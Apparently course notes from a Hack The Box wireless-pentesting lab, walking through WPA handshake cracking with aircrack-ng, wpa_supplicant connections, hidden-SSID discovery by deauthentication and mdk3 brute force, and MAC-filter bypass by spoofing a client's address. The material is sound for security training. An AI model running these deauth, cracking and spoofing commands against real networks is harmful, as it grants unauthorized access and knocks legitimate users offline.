Aircrack-ng has the capability to crack the WPA key once a “four-way handshake” has been captured using airodump-ng. To crack WPA/WPA2 pre-shared keys, only a dictionary-based method can be employed, which necessitates the use of a wordlist containing potential passwords. A “four-way handshake” serves as the required input. For WPA handshakes, a complete handshake comprises four packets. However, aircrack-ng can effectively operate with just two packets. Specifically, EAPOL packets 2 and 3, or packets 3 and 4, are considered a full handshake.
d41y@htb[/htb]$ aircrack-ng HTB.pcap -w /opt/wordlist.txt

Reading packets, please wait...
Opening HTB.pcap
Read 1093 packets.

   #  BSSID              ESSID                     Encryption

   1  2D:0C:51:12:B2:33  HTB-Wireless              WPA (1 handshake, with PMKID)
   2  DA:28:A7:B7:30:84                            Unknown
   3  53:68:F7:B7:51:B9                            Unknown
   4  95:D1:46:23:5A:DD                            Unknown


Index number of target network ? 1

Reading packets, please wait...
Opening HTB.pcap
Read 1093 packets.

1 potential targets

                               Aircrack-ng 1.6

      [00:00:00] 802/14344392 keys tested (2345.32 k/s)

      Time left: 1 hour, 41 minutes, 55 seconds                  0.01%

                           KEY FOUND! [ HTB@123 ]


      Master Key     : A2 88 FC F0 CA AA CD A9 A9 F5 86 33 FF 35 E8 99
                       2A 01 D9 C1 0B A5 E0 2E FD F8 CB 5D 73 0C E7 BC

      Transient Key  : 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
                       00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
                       00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
                       00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00

      EAPOL HMAC     : A4 62 A7 02 9A D5 BA 30 B6 AF 0D F3 91 98 8E 45
Connecting to Wi-Fi Networks
Connecting to Wi-Fi networks using Linux involves a few straightforward steps. First, you need to scan for available networks, which can be done using tools like iwlist or through a graphical network manager. Once you identify the target network, you can connect by configuring the appropriate settings.
Using GUI
Connecting to a Wi-Fi network with a GUI is typically a straightforward process. Once you obtain the valid credentials, you simply input them into the password prompt provided by the system’s network manager.
Here’s a breakdown of how this process usually works using GUI:
- Scan for networks
- Select the network
- Enter the creds
- Connect
Using CLI
If you’ve obtained the correct password for a network or simply want to connect to one, you may not always have access to the graphical network manager. In such cases, you’ll need to connect to the wireless network using the terminal. Fortunately, there are several methods available to achieve this from the command line. To connect to a network via the command line, you would use wpa_supplicant along with a config file that contains the necessary network details. This allows you to authenticate and connect to the network directly from the terminal.
Typically, you would switch your interface to monitor mode to scan for nearby networks. However, if you’re limited or your interface doesn’t support monitor mode, you can use managed mode instead. In this case, you can utilize the iwlist tool along with some grep parameters to filter and display useful information like the cell, signal quality, ESSID, and IEEE version of the networks around you.
d41y@htb[/htb]$ sudo iwlist wlan0 s | grep 'Cell\|Quality\|ESSID\|IEEE'

          Cell 01 - Address: D8:D6:3D:EB:29:D5
                    Quality=61/70  Signal level=-49 dBm
                    ESSID:"HackMe"
                    IE: IEEE 802.11i/WPA2 Version 1
          Cell 02 - Address: 3E:C1:D0:F2:5D:6A
                    Quality=70/70  Signal level=-30 dBm
                    ESSID:"HackTheBox"
          Cell 03 - Address: 9C:9A:03:39:BD:71
                    Quality=70/70  Signal level=-30 dBm
                    ESSID:"HTB-Corp"
                    IE: IEEE 802.11i/WPA2 Version 1
As shown in the output above, there are three availabe Wi-Fi networks. One uses WEP, one uses WPA, and one uses WPA-Enterprise.
Connecting to WEP Networks
If the target network is using WEP, connecting is straightforward. You just need to provide the SSID, the WEP hex key, and set the WEP key index using wep_tx_keyidx in a config file to establish the connection. Additionally, you set key_mgmt=NONE, which is used for WEP or networks with no security.
network={
	ssid="HackTheBox"
    key_mgmt=NONE
    wep_key0=3C1C3A3BAB
    wep_tx_keyidx=0
}
Once the config file is ready, you can use wpa_supplicant to connect to the network. You run the command with the -c option to specify the config file and the -i option to specify the network interface.
d41y@htb[/htb]$ sudo wpa_supplicant -c wep.conf -i wlan0

Successfully initialized wpa_supplicant
wlan0: SME: Trying to authenticate with 3e:c1:d0:f2:5d:6a (SSID='HackTheBox' freq=2412 MHz)
wlan0: Trying to associate with 3e:c1:d0:f2:5d:6a (SSID='HackTheBox' freq=2412 MHz)
wlan0: Associated with 3e:c1:d0:f2:5d:6a
wlan0: CTRL-EVENT-CONNECTED - Connection to 3e:c1:d0:f2:5d:6a completed [id=0 id_str=]
wlan0: CTRL-EVENT-SUBNET-STATUS-UPDATE status=0
After connecting, you can obtain an IP address by using the dhclient utility. This will assign an IP from the network’s DHCP server, completing the connection setup.
d41y@htb[/htb]$ sudo dhclient wlan0
d41y@htb[/htb]$ ifconfig wlan0

wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.2.7  netmask 255.255.255.0  broadcast 192.168.2.255
        ether f6:65:bc:77:c9:21  txqueuelen 1000  (Ethernet)
        RX packets 7  bytes 1217 (1.2 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 14  bytes 3186 (3.1 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
Connecting to WPA Personal Networks
If the target network uses WPA/WPA2, you’ll need to create a wpa_supplicant config file with the correct PSK and SSID. This file will look like the following:
network={
	ssid="HackMe"
    psk="password123"
}
Then you could initiate your wpa connection to the AP using the following command:
d41y@htb[/htb]$ sudo wpa_supplicant -c wpa.conf -i wlan0

Successfully initialized wpa_supplicant
wlan0: SME: Trying to authenticate with d8:d6:3d:eb:29:d5 (SSID='HackMe' freq=2412 MHz)
wlan0: Trying to associate with d8:d6:3d:eb:29:d5 (SSID='HackMe' freq=2412 MHz)
wlan0: Associated with d8:d6:3d:eb:29:d5
wlan0: CTRL-EVENT-SUBNET-STATUS-UPDATE status=0
wlan0: WPA: Key negotiation completed with d8:d6:3d:eb:29:d5 [PTK=CCMP GTK=CCMP]
wlan0: CTRL-EVENT-CONNECTED - Connection to d8:d6:3d:eb:29:d5 completed [id=0 id_str=]
After connecting, you can obtain an IP address by using the dhclient utility. This will assign an IP from the network’s DHCP server, completing the connection setup. However, if you have a previously assigned DHCP IP address from a different connection, you’ll need to release it first. Run the following command to remove the existing IP address:
d41y@htb[/htb]$ sudo dhclient wlan0 -r

Killed old client process
You can now run the dhclient command. This will assign an IP from the network’s DHCP server, completing the connection setup.
d41y@htb[/htb]$ sudo dhclient wlan0
d41y@htb[/htb]$ ifconfig wlan0

wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.7  netmask 255.255.255.0  broadcast 192.168.1.255
        ether f6:65:bc:77:c9:21  txqueuelen 1000  (Ethernet)
        RX packets 37  bytes 6266 (6.2 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 41  bytes 6967 (6.9 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
If the network uses WPA3 instead of WPA2, you would need to add key_mgmt=SAE to your wpa_supplicant config file to connect to it. This setting specifies the use of the Simultaneous Authentication of Equals protocol, which is a key component of WPA3 security.
Connecting to WPA Enterprise
If the target network uses WPA/WPA2 Enterprise, you’ll need to create a wpa_supplicant config file with the correct identity, password, SSID, and key_mgmt. This file will look like this:
network={
  ssid="HTB-Corp"
  key_mgmt=WPA-EAP
  identity="HTB\Administrator"
  password="Admin@123"
}
Once the configuration file is ready, you can use wpa_supplicant to connect to the network. You run the command with the -c option to specify the config file and the -i option to specify the network interface.
d41y@htb[/htb]$ sudo wpa_supplicant -c wpa_enterprsie.conf -i wlan0

Successfully initialized wpa_supplicant
wlan0: SME: Trying to authenticate with 9c:9a:03:39:bd:71 (SSID='HTB-Corp' freq=2412 MHz)
wlan0: Trying to associate with 9c:9a:03:39:bd:71 (SSID='HTB-Corp' freq=2412 MHz)
wlan0: Associated with 9c:9a:03:39:bd:71
wlan0: CTRL-EVENT-SUBNET-STATUS-UPDATE status=0
wlan0: CTRL-EVENT-EAP-STARTED EAP authentication started
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
wlan0: CTRL-EVENT-EAP-METHOD EAP vendor 0 method 25 (PEAP) selected
wlan0: CTRL-EVENT-EAP-PEER-CERT depth=0 subject='/C=US/ST=California/L=San Fransisco/O=HTB/CN=htb.com' hash=46b80ecdee1a588b1fed111307a618b8e4429d7cb9e639fe976741e1a1e2b7ae
wlan0: CTRL-EVENT-EAP-PEER-CERT depth=0 subject='/C=US/ST=California/L=San Fransisco/O=HTB/CN=htb.com' hash=46b80ecdee1a588b1fed111307a618b8e4429d7cb9e639fe976741e1a1e2b7ae
EAP-MSCHAPV2: Authentication succeeded
wlan0: CTRL-EVENT-EAP-SUCCESS EAP authentication completed successfully
wlan0: PMKSA-CACHE-ADDED 9c:9a:03:39:bd:71 0
wlan0: WPA: Key negotiation completed with 9c:9a:03:39:bd:71 [PTK=CCMP GTK=CCMP]
wlan0: CTRL-EVENT-CONNECTED - Connection to 9c:9a:03:39:bd:71 completed [id=0 id_str=]
After connecting, you can obtain an IP address using the dhclient utility. This will assign an IP from the network’s DHCP server, completing the connection setup. However, if you have a previously assigned DHCP IP address from a different connection, you’ll need to release it first. Run the following command to remove the existing IP address:
d41y@htb[/htb]$ sudo dhclient wlan0 -r

Killed old client process
d41y@htb[/htb]$ sudo dhclient wlan0
d41y@htb[/htb]$ ifconfig wlan0

wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.3.7  netmask 255.255.255.0  broadcast 192.168.3.255
        ether f6:65:bc:77:c9:21  txqueuelen 1000  (Ethernet)
        RX packets 66  bytes 10226 (10.2 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 77  bytes 11532 (11.5 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
Connecting with Network Manager Utilities

One of the ways that you can easily connect to wireless networks in Linux is through the usage of nmtui. This utility will give you a somewhat graphical perspective while connecting to these wireless networks.
d41y@htb[/htb]$ sudo nmtui
Once you enter the command above, you should see the following view.

If you select Activate a connection, you should be able to choose from a list of wireless networks. You might be prompted to enter your password upon connecting to the network.
Basic Control Bypass
Finding Hidden SSIDs
In Wi-Fi networks, the Service Set Identifier (SSID) is the name that identifies a particular wireless network. While most networks broadcast their SSIDs to make it easy for devices to connect, some networks choose to hide their SSIDs as a security measure. The idea behind hiding an SSID is to make the network less visible to casual users an potential attackers. However, this method only provides a superficial layer of security, as determined attackers can still discover hidden SSIDs using various techniques.

As shown in the screenshot above, no Wi-Fi networks are visible during the scan.
Watching the Hidden Network
First, you need to set your interface to monitor mode.
d41y@htb[/htb]$ sudo airmon-ng start wlan0

Found 2 processes that could cause trouble.
Kill them using 'airmon-ng check kill' before putting
the card in monitor mode, they will interfere by changing channels
and sometimes putting the interface back in managed mode

    PID Name
    559 NetworkManager
    798 wpa_supplicant

PHY     Interface       Driver          Chipset

phy0    wlan0           rt2800usb       Ralink Technology, Corp. RT2870/RT3070
                (mac80211 monitor mode vif enabled for [phy0]wlan0 on [phy0]wlan0mon)
                (mac80211 station mode vif disabled for [phy0]wlan0)
Scanning Wi-Fi Networks
You can use airodump-ng to scan for available Wi-Fi networks.
d41y@htb[/htb]$ sudo airodump-ng -c 1 wlan0mon

CH  1 ][ Elapsed: 0 s ][ 2024-05-21 20:45

 BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID

 B2:C1:3D:3B:2B:A1  -47   0        9        0    0   1   54   WPA2 CCMP   PSK  <length: 12>
 D2:A3:32:13:29:D5  -28   0        9        0    0   1   54   WPA3 CCMP   SAE  <length:  8>
 A2:FF:31:2C:B1:C4  -28   0        9        0    0   1   54   WPA2 CCMP   PSK  <length:  4>

 BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes

 B2:C1:3D:3B:2B:A1  02:00:00:00:02:00  -29    0 -24      0        4
From the above output, you can see that there are three hidden SSIDs. The <length: x> notation indicates the length of the Wi-Fi network name, where x represents the number of chars in the SSID.

There are multiple ways to discover the name of hidden SSIDs. If there are clients connected to the Wi-Fi network, you can use aireplay-ng to send deauthentication requests to the client. When the client reconnects to the hidden SSID, airodump-ng will capture the request and reveal the SSID. However, deauthentication attacks do not work on WPA3 networks since WPA3 has 802.11w which authenticates the deauthentication. In such cases, you can attempt a brute-force attack to determine the SSID name.
Detecting Hidden SSID using Deauth
The first way to find a hidden SSID is to perform a deauthentication attack on the clients connected to the Wi-Fi network, which allows you to capture the request when they reconnect. From the above airodump-ng scan, you observed that a client with the station id 02:00:00:00:02:00 is connected to the BSSID B2:C1:3D:3B:2B:A1. Start the airodump-ng capture on channel 1 and use aireplay-ng to send deauthentication requests to the client.
You should start sniffing your network on channel 1 with airodump-ng.
d41y@htb[/htb]$ sudo airodump-ng -c 1 wlan0mon
In order to force the client to send a probe request, it needs to be disconnected. You can do this with aireplay-ng.
d41y@htb[/htb]$ sudo aireplay-ng -0 10 -a B2:C1:3D:3B:2B:A1 -c 02:00:00:00:02:00 wlan0mon

12:34:56  Waiting for beacon frame (BSSID: B2:C1:3D:3B:2B:A1) on channel `
12:34:56  Sending 64 directed DeAuth (code 7). STMAC: [02:00:00:00:02:00] [ 11|60 ACKs]
12:34:56  Sending 64 directed DeAuth (code 7). STMAC: [02:00:00:00:02:00] [ 11|57 ACKs]
12:34:56  Sending 64 directed DeAuth (code 7). STMAC: [02:00:00:00:02:00] [ 11|61 ACKs]
12:34:56  Sending 64 directed DeAuth (code 7). STMAC: [02:00:00:00:02:00] [ 11|60 ACKs]
12:34:56  Sending 64 directed DeAuth (code 7). STMAC: [02:00:00:00:02:00] [ 11|59 ACKs]
12:34:56  Sending 64 directed DeAuth (code 7). STMAC: [02:00:00:00:02:00] [ 11|58 ACKs]
12:34:56  Sending 64 directed DeAuth (code 7). STMAC: [02:00:00:00:02:00] [ 11|58 ACKs]
12:34:56  Sending 64 directed DeAuth (code 7). STMAC: [02:00:00:00:02:00] [ 11|58 ACKs]
12:34:56  Sending 64 directed DeAuth (code 7). STMAC: [02:00:00:00:02:00] [ 11|55 ACKs]
After sending the deauthentication requests using aireplay-ng, you should see the name of the hidden SSID appear in airodump-ng once the client reconnects to the Wi-Fi network. This process leverages the re-association request, which contains the SSID name, and allows you to capture and identify the hidden SSID.
d41y@htb[/htb]$ sudo airodump-ng -c 1 wlan0mon

CH  1 ][ Elapsed: 0 s ][ 2024-05-21 20:45

 BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID

 B2:C1:3D:3B:2B:A1  -47   0        9        0    0   1   54   WPA2 CCMP   PSK  jacklighters

 BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes

 B2:C1:3D:3B:2B:A1  02:00:00:00:02:00  -29    0 -24      0        4         jacklighters
Bruteforcing Hidden SSID
Another way to discover a hidden SSID is to perform a brute-force attack. You can use a tool like mdk3 to carry out this attack. With mdk3, you can either provide a wordlist or specify the length of the SSID so the tool can automatically generate potential SSID names.
Basic syntax for mdk3 is as following:
mdk3 <interface> <test mode> [test_ options]
The p test mode argument in mdk3 stands for Basic probing and ESSID Bruteforce mode. It offers the following options:
| Option | Description |
|---|---|
-e | Specify the SSID for probing |
-f | Read lines from a file for brute-forcing hidden SSIDs |
-t | Set the MAC address of the target AP |
-s | Set the speed |
-b | Use full brute-force mode; this switch is used to show its help screen |
Bruteforcing all Possible Values
To bruteforce with all possible values, you can use -b as the test_option in mdk3. You can set the following options for it.
- upper case (u)
- digits (n)
- all printed (a)
- lower and upper case (c)
- lower and upper case plus numbers (m)
d41y@htb[/htb]$ sudo mdk3 wlan0mon p -b u -c 1 -t A2:FF:31:2C:B1:C4

SSID Bruteforce Mode activated!


channel set to: 1
Waiting for beacon frame from target...


SSID is hidden. SSID Length is: 4.
Sniffer thread started

Got response from A2:FF:31:2C:B1:C4, SSID: "WIFI"
Last try was: WIFI
Bruteforcing using a Wordlist
To bruteforce using a wordlist you can use the -f as the test_option in mdk3 followed by the location of the wordlist.
d41y@htb[/htb]$ sudo mdk3 wlan0mon p -f /opt/wordlist.txt -t D2:A3:32:13:29:D5

SSID Wordlist Mode activated!

Waiting for beacon frame from target...
Sniffer thread started

SSID is hidden. SSID Length is: 8.

Got response from D2:A3:32:1B:29:D5, SSID: "HTB-Wifi"
With the new discovery of the SSIDs, if you had the PSK or were able to gather it through some means, you would be able to connect to the network in question.
Bypassing MAC Filtering
Bypassing MAC filtering in Wi-Fi networks is a technique used to circumvent a basic securite measure that many wireless routers implement. MAC filtering involves allowing only devices with specific MAC addresses to connect to the network. While this adds a layer of security by restricting access to known devices, it is not foolproof. Skilled individuals can exploit weaknesses in this system to gain unauthorized access. This process typically involves MAC address spoofing, where an attacker changes their device’s MAC address to match an allowed device, thereby gaining access to the network.
Suppose you’re attempting to connec to a network with MAC filtering enabled. Knowing the password might not be sufficient if your MAC address is not authorized. Fortunately, you can usually overcome this obstacle through MAC spoofing allowing you to bypass the filtering and gain access to the network.
Scanning Available Wi-Fi Networks
First, you would want to scout out your network with airodump-ng.
d41y@htb[/htb]$ sudo airodump-ng wlan0mon

 CH  37 ][ Elapsed: 3 mins ][ 2024-05-18 22:14  ][ WPA handshake: 52:CD:8C:79:AD:87

 BSSID              PWR  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID

 52:CD:8C:79:AD:87  -47      407      112    0   1   54   WPA2 CCMP   PSK  HTB-Wireless

 BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes

 52:CD:8C:79:AD:87  3E:48:72:B7:62:2A  -29    0 - 1     0        68         HTB-Wireless
 52:CD:8C:79:AD:87  2E:EB:2B:F0:3C:4D  -29    0 - 9     0        78  EAPOL  HTB-Wireless
 52:CD:8C:79:AD:87  1A:50:AD:5A:13:76  -29    0 - 1     0        88  EAPOL  HTB-Wireless
 52:CD:8C:79:AD:87  46:B6:67:4F:50:32  -29    0 -36     0        90  EAPOL  HTB-Wireless
From the output, you can see that the ESSID HTB-Wireless is available on channel 1 and has multiple clients connected to it. Suppose you have obtained the creds for the HTB-Wireless Wi-Fi network, with the password Password123!!!!!!. Despite having the correct login details, your connection attempts are thwarted by MAC filtering enforced by the network. This security measure restricts access to only authorized devices based on their MAC address. As a result, even with the correct password, your device is unable to establish a connection to the network.
To bypass the MAC filtering, you can spoof your MAC address to match one of the connected clients. However, this approach often leads to collision events, as two devices with the same MAC address cannot coexist on the same network simultaneously.
A more effective method would be either forcefully disconnect the legitimate client through deauthentication attacks, thereby freeing up the MAC address for use, or to wait for the client to disconnect naturally. This strategy is particularly effective in “bring you own device” networks, where devices frequently connect and disconnect.
info
Occasionally, when configuring your MAC address to match that of a client or AP, you may encounter collision events at the data-link layer. This technique of bypassing MAC filtering is most effective when the client you’re mimicking is not currently connected to your target network. However, there are instances where these collision events become advantageous to you, serving as a means of DOS attack. In the case of a dual-band or multiple access point network, you may be able to utilize a MAC address of a client connected to a separate AP within the same wireless infra.
Scanning Networks Running on 5GHz Band
You can also check if there is a 5 GHz band availabe for the ESSID. If the 5 GHz band is available, you can attempt to connect to the network using that frequency, which would avoid collision events since most clients are connected to the 2.4 GHz band.
d41y@htb[/htb]$ sudo airodump-ng wlan0mon --band a

 CH  48 ][ Elapsed: 3 mins ][ 2024-05-18 22:14  ][ WPA handshake: 52:CD:8C:79:AD:87

 BSSID              PWR  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID

 52:CD:8C:79:AD:87  -28       11        0    0  48   54   WPA2 CCMP   PSK  HTB-Wireless-5G

 BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes

 (not associated)   3E:48:72:B7:62:2A  -29    0 - 1     0        6          HTB-Wireless
 (not associated)   2E:EB:2B:F0:3C:4D  -29    0 - 1     0        9          HTB-Wireless
 (not associated)   1A:50:AD:5A:13:76  -29    0 - 1     0        7          HTB-Wireless
 (not associated)   46:B6:67:4F:50:32  -29    0 - 1     0        12         HTB-Wireless
From the output above, you can confirm that the ESSID HTB-Wireless-5G with the same BSSID is also operating on the 5 GHz band. Since no clients are currently connected to the 5 GHz band, you can spoof your MAC address using tools such as macchanger to match one of the clients connected to the 3.4 GHz band and connect to the 5 GHz network without collision events.
Changing the MAC Address
Before changing your MAC address, stop the monitor mode on your wireless interface.
d41y@htb[/htb]$ sudo airmon-ng stop wlan0mon
Check your current MAC address before changing it. You can do this by running the following command in the terminal.
d41y@htb[/htb]$ sudo macchanger wlan0

Current MAC:   00:c0:ca:98:3e:e0 (ALFA, INC.)
Permanent MAC: 00:c0:ca:98:3e:e0 (ALFA, INC.)
As shown in the output, your current MAC address and permanent MAC address are 00:c0:ca:98:3e:e0. Use macchanger to change your MAC address to match one of the clients connected to the 2.4 GHz network, specifically 3E:48:72:B7:62:2A. This process involves disabling the wlan0 interface, executing the macchanger command to adjust the MAC address, and finally reactivating the wlan0 interface. Following these steps will effectively synchronize your device’s MAC address with the specified client’s address on the 2.4 GHz network.
d41y@htb[/htb]$ sudo ifconfig wlan0 down
d41y@htb[/htb]$ sudo macchanger wlan0 -m 3E:48:72:B7:62:2A

Current MAC:   00:c0:ca:98:3e:e0 (ALFA, INC.)
Permanent MAC: 00:c0:ca:98:3e:e0 (ALFA, INC.)
New MAC:       3e:48:72:b7:62:2a (unknown)
d41y@htb[/htb]$ sudo ifconfig wlan0 up
After bringing the wlan0 interface back up, you can utilize the ifconfig command to confirm that your MAC address has indeed been modified. This step ensures that your device now adopts the new MAC address you specified earlier, aligning with the desired client’s MAC address connected to the 2.4 GHz network.
d41y@htb[/htb]$ ifconfig wlan0

wlan0: flags=4099<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        ether 3e:48:72:b7:62:2a  txqueuelen 1000  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
Verifying Connection
Now that your MAC address has been changed to match on of the clients connected to the 2.4 GHz network, you can proceed to connect to the 5 GHz Wi-Fi network named HTB-Wireless-5G. This can be done either through the graphical user interface of the system’s network manager or via the command line using tools like NetworkManager’s command-line interface (nmcli).
After successfully connecting to the 5 GHz network, you can verify the connection status by running the ifconfig command once again. This time, you should observe that a DHCP-assigned IP address has been allocated by the Wi-Fi network.
d41y@htb[/htb]$ ifconfig

wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.2.73  netmask 255.255.255.0  broadcast 192.168.0.255
        ether 2e:87:ba:cf:b7:53  txqueuelen 1000  (Ethernet)
        RX packets 565  bytes 204264 (199.4 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 32  bytes 4930 (4.8 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
Once conncted to the Wi-Fi network, you can scan for other clients connected to the same network within the IP range.